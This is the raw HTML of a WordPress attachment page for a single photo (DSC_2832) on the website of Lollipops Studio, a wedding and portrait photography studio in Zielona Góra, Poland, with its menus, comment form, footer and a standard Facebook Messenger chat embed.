</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-circles #loader {
	color: #ff2684;
}
</style>		<style type="text/css" id="wp-custom-css">
			body.password-protected-image #wrapper .inner .protected-post-header h1, 
h3#reply-title, .post-navigation.previous .navigation-anchor,
.post-navigation.next .navigation-anchor, .woocommerce div.product .product_title {
	text-transform: uppercase;
}

h3#reply-title {
	font-size: 26px;
}

.themegoods-navigation-wrapper .nav li.megamenu>.elementor-megamenu-wrapper {
	  overflow: scroll;
    max-height: 550px;
}

.elementor-5605 .elementor-element.elementor-element-12ac312, .elementor-5645 .elementor-element.elementor-element-806b19a {
	width: 50% !important;
}

.elementor-5585 .elementor-element.elementor-element-9f38edb {
	width: 25% !important;
}

@media only screen and (max-width: 600px) {
  div#logo_transparent {
    max-width: 100px;
}
}

@media only screen and (max-width: 767px) {
#logo_normal.logo-container, #logo_transparent.logo-container {
    width:100px;
}
}		</style>
		</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1065 attachmentid-1065 attachment-jpeg wp-custom-logo lightbox-white centeralign tg-single-course-1 loftloader-lite-enabled elementor-default elementor-kit-5764"><div id="loftloader-wrapper" class="pl-circles" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><span></span></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" style="">
	
	<!-- Begin mobile menu -->
<a id="btn-close-mobile-menu" href="javascript:;"></a>

<div class="mobile-menu-wrapper">
	
	<div class="mobile-menu-content">
    	
		
    <div class="menu-menu-container"><ul id="mobile_main_menu" class="mobile-main-nav"><li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-654"><a href="https://lollipopsstudio.pl/">Home</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://lollipopsstudio.pl/o-nas-lollipops/">O nas</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://lollipopsstudio.pl/oferta/">Oferta</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="https://lollipopsstudio.pl/portfolio/">Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>DSC_2832</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >19 grudnia, 2018</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-1065" class="post-1065 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-200x300.jpg 200w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-147x220.jpg 147w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-600x899.jpg 600w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-768x1150.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-684x1024.jpg 684w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-374x560.jpg 374w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832-67x100.jpg 67w, https://lollipopsstudio.pl/wp-content/uploads/2018/12/DSC_2832.jpg 1200w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sesja-gold/dsc_2832/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='1065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
